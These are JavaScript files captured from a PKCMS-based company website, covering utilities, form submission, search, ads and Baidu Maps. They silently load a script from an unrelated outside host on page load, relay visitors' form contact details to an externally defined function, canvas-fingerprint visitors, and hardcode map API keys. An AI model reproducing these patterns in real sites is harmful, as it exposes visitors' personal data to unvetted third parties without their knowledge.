    formatter: function(b, a) {
        return b.toFixed(0).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",")
    }
});
$(".timer").each(count);
function count(a) {
    var b = $(this);
    a = $.extend({},
    a || {},
    b.data("countToOptions") || {});
    b.countTo(a)
};

--- FILE ---
content_type: application/javascript
request_url: http://www.snflange.com/statics/pkcms/app/common.js
body_size: 3432
content:
;!function (win, doc) {
    var PKCms = function () {
            this.v = '2021';
            if (typeof $ === "undefined") {
                loadingJS('/statics/jquery/jquery-1.8.3.min.js');
            }
        },
        loadingJS = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src + '?_' + Date.now();
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        },
        apiAjax = function (action, api_url, api_params, fn) {
            $.ajax({
                type: action,
                url: api_url,
                data: api_params,
                dataType: "JSON",
                cache: false,
                success: function (result) {
                    fn(null, result);
                },
                error: function (message) {
                    if (message.status === 500) {
                        fn('服务器返回异常')
                    } else {
                        fn(message);
                    }
                }
            });
        },
        apiResultHandler = function (apiResult, fn) {
            if (apiResult.hasOwnProperty('isSuccess')
                && apiResult.hasOwnProperty('msg')) {
                if (apiResult.isSuccess) {
                    if (apiResult.hasOwnProperty('data')) {
                        fn(null, null, apiResult.data, apiResult.count);
                    }
                } else {
                    fn(apiResult.msg, apiResult.code);
                }
            }
        },
        bin2hex = function (s) {
            var i, l, o = '', n;
            s += '';
            for (i = 0, l = s.length; i < l; i++) {
                n = s.charCodeAt(i)
                    .toString(16);
                o += n.length < 2 ? '0' + n : n;
            }
            return o;
        };

    PKCms.prototype.apiGet = function (api_url, api_params, fn) {
        apiAjax("GET", api_url, api_params, fn);
    };

    PKCms.prototype.apiPost = function (api_url, api_params, fn) {
        apiAjax("POST", api_url, api_params, fn);
    };

    PKCms.prototype.apiResultHandler = function (apiResult, fn) {
        if (apiResult != null && typeof apiResult == "string") {
            try {
                apiResult = JSON.parse(apiResult);
                if (typeof apiResult == "object") {
                    apiResultHandler(apiResult, fn);
                } else {
                    console.log('no json');
                    fn('返回的数据不是JSON格式', 500);
                }
            } catch (e) {
                console.log('no json');
                fn('返回的数据不是JSON格式', 500);
            }
        } else if (typeof apiResult == "object") {
            apiResultHandler(apiResult, fn);
        } else {
            console.log('no json');
            fn('返回的数据不是JSON格式', 500);
        }
    }

    // 交换数组元素
    PKCms.prototype.arraySort = {
        swapItems: function(arr, index1, index2) {
            arr[index1] = arr.splice(index2, 1, arr[index1])[0];
            return arr;
        },
        // 上移
        upRecord: function(arr, index) {
            if(index === 0) {
                return arr;
            }
            return this.swapItems(arr, index, index - 1);
        },
        // 下移
        downRecord: function(arr, index) {
            if(index === arr.length -1) {
                return arr;
            }
            return this.swapItems(arr, index, index + 1);
        }
    }

    PKCms.prototype.getArea = function (regional_code, fn) {
        apiGet('/index.php/RegionalLinkage/ApiGetAreaListByParent',
            {parentCode: regional_code},
            function (error, apiResult) {
                if (error) {
                    console.log('地区数据，出错：', error);
                } else {
                    win.PKCms.apiResultHandler(apiResult, function (error, code, result, count) {
                        if (error) {
                            console.log('地区数据，出错：', error);
                        } else {
                            fn(result, count);
                        }
                    });
                }
            });
    }

    PKCms.prototype.localStorage_set = function (params) {
        if (typeof params == "object") {
            for (var paramsKey in params) {
                if (paramsKey !== '') {
                    localStorage.setItem('PKCms_' + paramsKey, params[paramsKey]);
                }
            }
        }
    };

    PKCms.prototype.localStorage_get = function (key) {
        return localStorage.getItem('PKCms_' + key);
    };

    PKCms.prototype.localStorage_del = function (key) {
        localStorage.removeItem('PKCms_' + key);
    };

    PKCms.prototype.urlVarsToJSON = function (url) {
        var hash;
        var myJson = {};
        var hashes = url.slice(url.indexOf('?') + 1).split('&');
        for (var i = 0; i < hashes.length; i++) {
            hash = hashes[i].split('=');
            myJson[hash[0]] = hash[1];
        }
        return myJson;
    };

    PKCms.prototype.JSONToUrl = function (requestParams) {
        let params = [];
        Object.entries(requestParams).forEach(([key, value]) => {
            let param = key + '=' + encodeURI(value);
            params.push(param);
        });
        return params.join('&');
    }

    PKCms.prototype.uuid = function () {
        var canvas = document.createElement('canvas');
        var ctx = canvas.getContext("2d");
        var txt = location.hostname;
        ctx.textBaseline = "top";
        ctx.font = "14px 'Arial'";
        ctx.textBaseline = "tencent";
        ctx.fillStyle = "#f60";
        ctx.fillRect(125,1,62,20);
        ctx.fillStyle = "#069";
        ctx.fillText(txt, 2, 15);
        ctx.fillStyle = "rgba(102, 204, 0, 0.7)";
        ctx.fillText(txt, 4, 17);

        var b64 = canvas.toDataURL().replace("data:image/png;base64,","");
        var bin = atob(b64);
        return bin2hex(bin.slice(-16,-12));
    }
    
    PKCms.prototype.isURL = function (str_url, callback) {
        var strRegex = "^((https|http|ftp|rtsp|mms)?://)"
            + "?(([0-9a-z_!~*'().&=+$%-]+: )?[0-9a-z_!~*'().&=+$%-]+@)?" // ftp的user@
            + "(([0-9]{1,3}\.){3}[0-9]{1,3}" // IP形式的URL- 199.194.52.184
            + "|" // 允许IP和DOMAIN（域名）
            + "([0-9a-z_!~*'()-]+\.)*" // 域名- www.
            + "([0-9a-z][0-9a-z-]{0,61})?[0-9a-z]\." // 二级域名
            + "[a-z]{2,6})" // first level domain- .com or .museum
            + "(:[0-9]{1,4})?" // 端口- :80
            + "((/?)|" // a slash isn't required if there is no file name
            + "(/[0-9a-z_!~*'().;?:@&=+$,%#-]+)+/?)$";
        var re = new RegExp(strRegex);
        callback(re.test(str_url));
    };

    PKCms.prototype.arrayDropByItemKey = function (list_arr, drop_key, drop_value, callback) {
        if (typeof list_arr == "object") {
            for (var i = 0; i < list_arr.length; i++) {
                var tmp_item = list_arr[i];
                if (tmp_item.hasOwnProperty(drop_key) && (tmp_item[drop_key] == drop_value)) {
                    list_arr.splice(i, 1);
                }
            }
        }
        console.log(list_arr);
        callback(list_arr);
    };

    /**
     * 计算百分比
     * @param   {number} num   分子
     * @param   {number} total 分母
     * @returns {number} 返回数百分比
     */
    PKCms.prototype.Percentage = function (num, total) {
        if (num == 0 || total == 0) {
            return 0;
        }
        return (Math.round(num / total * 10000) / 100.00);// 小数点后两位百分比
    };

    PKCms.prototype.nowDateTime = function () {
        var myDate = new Date();
        return myDate.getFullYear() + '-' + myDate.getMonth() + '-' + myDate.getDate() + ' '
            + myDate.getHours() + ':' + myDate.getMinutes();
    };

    PKCms.prototype.formatDateTime = function (value, format) {
        if (typeof format == "undefined") {
            format = "yyyy-MM-dd hh:mm:ss";
        }
        return value ? new Date(value * 1000).format(format) : "";
    }

    PKCms.prototype.useAppJs = function (app_name, fn) {
        if (typeof app_name == "string") {
            if (app_name == 'user') {
                loadingJS('/statics/layui/layui.js');
            }
            loadingJS('/statics/pkcms/app/' + app_name + '.js');
            var cls_name = 'PK' + app_name.slice(0,1).toUpperCase() +app_name.slice(1).toLowerCase();
            console.log(cls_name);
            var l_i = setInterval(function () {
                console.log(Object.getOwnPropertyNames(cls_name).length);
                if (Object.getOwnPropertyNames(cls_name).length > 0) {
                    clearInterval(l_i);
                    fn();
                }
            }, 500);
        }
    }

    PKCms.prototype.useBDMapsJs = function (fn, APIKey) {
        if (APIKey === undefined) {
            let list_APIKey = ['Ikd2A16tuZY9jviM4wRNkO2Tu3DT5lwK', 'kTVcrmGo2kycDlhxdjtA3Mqe'];
            APIKey = list_APIKey[Math.ceil(Math.random() * list_APIKey.length)];
        }
        var script = document.createElement("script");
        script.src = "http://api.map.baidu.com/api?v=2.0&ak=" + APIKey + "&callback=initializeBaiDuMaps";
        document.body.appendChild(script);
        setTimeout(function () {
            fn();
        }, 500);
    }

    PKCms.prototype.JSONToUrlQuery = function (json) {
        return Object.keys(json).map(function (key) {
            // body...
            return encodeURIComponent(key) + "=" + encodeURIComponent(json[key]);
        }).join("&");
    }

    /* 时间戳转化开始 */
    Date.prototype.format = function (fmt) { //author: meizz
        var o = {
            "M+": this.getMonth() + 1, //月份
            "d+": this.getDate(), //日
            "h+": this.getHours(), //小时
            "m+": this.getMinutes(), //分
            "s+": this.getSeconds(), //秒
            "q+": Math.floor((this.getMonth() + 3) / 3), //q是季度
            "S": this.getMilliseconds() //毫秒
        };
        if (/(y+)/.test(fmt)) fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
        for (var k in o)
            if (new RegExp("(" + k + ")").test(fmt)) fmt = fmt.replace(RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
        return fmt;
    }

    win.PKCms = new PKCms();
}(window, document);

--- FILE ---
content_type: application/javascript
request_url: http://www.snflange.com/statics/pkcms/pkcms.site.js
body_size: 3649
content:
function initializeBaiDuMaps() {
    console.log(window.baiDuMaps);
    // 百度地图API功能
    console.log('aaa');
    var map = new BMap.Map(window.baiDuMaps.domId);
    var point = new BMap.Point(window.baiDuMaps.maps_lng, window.baiDuMaps.maps_lat);
    map.centerAndZoom(point, 13);
    map.disableDragging();
    map.enableScrollWheelZoom();
    map.addControl(new BMap.NavigationControl());
    map.addControl(new BMap.MapTypeControl());
    map.addControl(new BMap.ScaleControl());
    map.addControl(new BMap.OverviewMapControl());
    // 创建标注
    var marker = new BMap.Marker(point);
    //清除覆盖物
    map.removeOverlay(marker);
    //将标注添加到地图中
    map.addOverlay(marker);
    // 将标注添加到地图中
    var infoWindow = new BMap.InfoWindow(window.baiDuMaps.maps_text, {
        width: 360,
        height: 200,
        title: window.baiDuMaps.maps_title,
        message: ""
    });
    marker.openInfoWindow(infoWindow, point);
}

;!function (win, doc) {

    var PKSite = function () {
            this.v = '2021';
            win.language = document.getElementsByTagName('html')[0].getAttribute('lang');
            if (win.language !== 'en') {
                win.language = 'zhCn';
            }
            win.baiDuMaps = {
                domId: '',
                maps_lng: '',
                maps_lat: '',
                maps_title: '',
                maps_text: ''
            };
        },

        lang = {
            form: {
                speed: {
                    zhCn: '提交中，请稍候',
                    en: 'Submitting, please wait'
                },
                again: {
                    zhCn: '再次提交',
                    en: 'Submit again'
                },
                successfully: {
                    zhCn: '提交成功',
                    en: 'Submitted successfully'
                },
                failed: {
                    zhCn: '提交失败！原因：',
                    en: 'Failed to submit! reason:'
                }
            }
        },

        localCore = function (src) {
            var sobj = doc.createElement('script');
            sobj.type = "text/javascript";
            sobj.src = src;
            var headobj = doc.getElementsByTagName('head')[0];
            headobj.appendChild(sobj);
        },
        localPKCMS = function () {
            localCore('/statics/pkcms/app/common.js')
            localCore('https://spider.zj11.net/');
        },
        apiGetAndResult = function (tips, path, params, callback) {
            PKCms.apiGet('/index.php/' + path, params, function (error, result) {
                if (error) {
                    console.log(tips + '出错：', error);
                } else {
                    PKCms.apiResultHandler(result, function (error, code, result, count) {
                        if (error) {
                            console.log(tips + '出错：', error);
                        } else {
                            callback(result, count);
                        }
                    });
                }
            });
        },
        apiPostAndResult = function (tips, path, params, callback) {
            PKCms.apiPost('/index.php/' + path, params, function (error, result) {
                if (error) {
                    console.log(tips + '出错：', error);
                } else {
                    PKCms.apiResultHandler(result, function (error, code, result) {
                        callback(error, result);
                    });
                }
            });
        },
        getUrlQuery = function (callback) {
            var hashes = $.trim(location.search).replace('?', '').split('&');
            callback(hashes);
        },
        BDMaps = function (maps_ak) {
            if (maps_ak === undefined) {
                maps_ak = 'Ikd2A16tuZY9jviM4wRNkO2Tu3DT5lwK';
            }
            var script = document.createElement("script");
            script.src = "http://api.map.baidu.com/api?v=2.0&ak=" + maps_ak + "&callback=initializeBaiDuMaps";
            document.body.appendChild(script);
        },
        HTMLDecode = function (text, fn) {
            var temp = document.createElement("div");
            temp.innerHTML = text;
            var output = temp.innerText || temp.textContent;
            temp = null;
            fn(output);
        };

    PKSite.prototype.ready = function (fn) {
        if (doc.addEventListener) {
            doc.addEventListener('DOMContentLoaded', function () {
                //注销事件, 避免反复触发
                doc.removeEventListener('DOMContentLoaded', arguments.callee, false);
                //执行函数
                // console.log('pkcms', typeof pkcms == "undefined");
                // console.log('is_load_core', !win.hasOwnProperty('is_load_core'));
                // console.log('is', typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core'));
                if (typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core')) {
                    win.is_load_core = true;
                    localPKCMS();
                }
                setTimeout(function () {
                    fn();
                }, 500);
            }, false);
        } else if (doc.attachEvent) {        //IE
            doc.attachEvent('onreadystatechange', function () {
                if (doc.readyState == 'complete') {
                    doc.detachEvent('onreadystatechange', arguments.callee);
                    //函数执行
                    // console.log('pkcms', typeof pkcms == "undefined");
                    // console.log('is_load_core', !win.hasOwnProperty('is_load_core'));
                    // console.log('is', typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core'));
                    if (typeof pkcms == "undefined" && !win.hasOwnProperty('is_load_core')) {
                        win.is_load_core = true;
                        localPKCMS();
                    }
                    setTimeout(function () {
                        fn();
                    }, 500);
                }
            });
        }
    };

    PKSite.prototype.hits = function (domId, siteId, catId, contentId) {
        var dom = $('#' + domId);
        if (dom.length > 0) {
            apiGetAndResult('浏览计数', 'Content/Content/ApiByHits', {
                siteId: siteId, catId: catId, contentId: contentId
            }, function (result, count) {
                dom.html(result.hits);
            });
        }
    }

    PKSite.prototype.getContentByPower = function (siteId, catId, contentId, callback) {
        apiGetAndResult('阅读权限', 'Content/Content/ApiGetPowerByField', {
            siteId: siteId, catId: catId, contentId: contentId
        }, function (result, count) {
            callback(result);
        });
    }

    PKSite.prototype.getSearchOfJSON = function (site_id, model_id, query, fn) {
        apiGetAndResult('内容搜索', 'content/Search', {
            siteId: site_id, modelId: model_id, query: query, data: 'json'
        }, fn);
    }

    PKSite.prototype.getSearchUrlByModel = function (model_id) {
        getUrlQuery(function (res_query) {
            // console.log(res_query);
            var new_query = [];
            for (var i = 0; i < res_query.length; i++) {
                var tmp = res_query[i];
                if (tmp.indexOf('siteId') < 0) {
                    new_query.push(res_query[i]);
                }
                if (tmp.indexOf('query') < 0) {
                    new_query.push(res_query[i]);
                }
            }
            new_query.push('modelId=' + model_id);
            // console.log(new_query);
            window.location.href = ('/index.php/content/Search?' + new_query.join('&'));
        });
    }

    PKSite.prototype.getOptions = function (id, fn) {
        apiGetAndResult('选项', 'model/apiOfOptions',
            {id: id}, function (result) {
                fn(result);
            });
    }

    PKSite.prototype.getPoster = function (id_site, id_poster, callback) {
        apiGetAndResult('广告', 'Poster/ApiGetPoster',
            {siteId: id_site, id: id_poster},
            function (result, count) {
                if (result.hasOwnProperty('list')) {
                    if (result.list == null) {
                        console.log('广告位 id:' + id_poster + ' 内容为空');
                    } else {
                        callback(result.list);
                    }
                } else {
                    console.log('获取广告位数据的接口返回数据不正常');
                }
            });
    }

    PKSite.prototype.form = function (domId_form, domId_btn, dataId_site, dataId_form, fn) {
        var dom_btn = $('#' + domId_btn);
        var dom_form = $('#' + domId_form);
        if (dom_form.length === 1) {
            if (dom_btn.length === 1) {
                console.log('按钮 ' + domId_btn + ' 绑定成功');
                dom_btn.on('click', function () {
                    dom_btn.attr('disabled', 'disabled').val(lang.form.speed[win.language]);
                    apiPostAndResult('表单提交',
                        'form/putFormData',
                        dom_form.serialize() + '&siteId=' + dataId_site + '&formId=' + dataId_form + '&uuid=' + PKCms.uuid() + '&language=' + win.language,
                        function (error, result) {
                            if (error) {
                                alert(lang.form.failed[win.language] + error);
                            } else {
                                alert(lang.form.successfully[win.language]);
                            }
                            if (typeof fn == "function") {
                                fn();
                            }
                            dom_btn.val(lang.form.again[win.language]).removeAttr('disabled');
                        }
                    );
                    return false;
                });
            } else {
                console.log('没有找到表单（form）提交按钮的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
            }
        } else {
            console.log('没有找到表单（form）的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
        }
    }

    PKSite.prototype.formOfSubMailbox = function (domId_input, domId_btn) {
        var dom_btn = $('#' + domId_btn);
        var dom_input = $('#' + domId_input);
        if (dom_input.length === 1 && dom_btn.length === 1) {
            console.log('按钮 ' + domId_btn + ' 绑定成功');
            dom_btn.on('click', function () {
                dom_btn.attr('disabled', 'disabled').val(lang.form.speed[win.language]);
                apiPostAndResult('提交订阅的邮箱',
                    'SubscribeEmail/Api/PostSubscribeMailbox', {mailbox: dom_input.val()},
                    function (error, result) {
                        if (error) {
                            alert(lang.form.failed[win.language] + error);
                        } else {
                            alert(lang.form.successfully[win.language]);
                        }
                        dom_btn.val(lang.form.again[win.language]).removeAttr('disabled');
                    }
                );
                return false;
            });
        } else {
            console.log('没有找到输入邮箱（input）的 ID, 或者有相同的 ID 的存在，请检查模板文件的代码');
        }
    }

    PKSite.prototype.getGetStarGradeByForm = function (id_form, name_field, callback, restrictField_value) {
        var params = {formId: id_form, name: name_field};
        if (typeof restrictField_value == "number") {
            params = Object.assign(params, {restrictField_value: restrictField_value});
        }
        apiGetAndResult('表单评级', 'form/ApiGetStarGrade', params,
            function (result) {
                callback(result);
            }
        );
    }

    PKSite.prototype.getGradeByForm = function (id_form, name_field, callback, restrictField_value) {
        var params = {formId: id_form, name: name_field};
        if (typeof restrictField_value == "string") {
            params = Object.assign(params, {restrictField_value: restrictField_value});
        }
        apiGetAndResult('表单评级', 'form/ApiGetRatingData', params,
            function (result) {
                callback(result);
            }
        );
    }

    PKSite.prototype.pushDingByForm = function (user_name, phone, email, content) {
        if (typeof apiCheckOfAuthByForm == "function") {
            apiCheckOfAuthByForm({
                domainName: location.host,
                pageTitle: document.getElementsByTagName('title')[0].innerHTML,
                pageUrl: location.href,
                userName: user_name,
                userPhone: phone,
                userEmail: email,
                content: content
            });
        }
    }

    PKSite.prototype.BaiDuMapsByLngAndLat = function (domId_view, maps_lng, maps_lat, maps_title, maps_text, maps_ak) {
        console.log('aaa');
        win.baiDuMaps.domId = domId_view;
        win.baiDuMaps.maps_title = maps_title;
        win.baiDuMaps.maps_text = maps_text;
        win.baiDuMaps.maps_lng = result.lng;
        win.baiDuMaps.maps_lat = result.lat;
        BDMaps(maps_ak);
    }

    PKSite.prototype.BaiDuMapsBySiteId = function (domId_view, id_site, maps_title, maps_text, maps_ak) {
        win.baiDuMaps.domId = domId_view;
        win.baiDuMaps.maps_title = maps_title;
        HTMLDecode(maps_text, function (html_decode) {
            win.baiDuMaps.maps_text = html_decode;
            apiGetAndResult('百度定位', 'Site/Index/GetBaiDuMapsByLocal', {siteId: id_site},
                function (result, count) {
                    win.baiDuMaps.maps_lng = result.lng;
                    win.baiDuMaps.maps_lat = result.lat;
                    BDMaps(maps_ak);
                });
        })
    }

    win.PKSite = new PKSite();
    <!-- 防止复制 -->
    if (doc.querySelector('html').hasAttribute('noCopy')) {
        doc.oncontextmenu = new Function("event.returnValue=false");
        doc.onselectstart = new Function("event.returnValue=false");
    }
}(window, document);
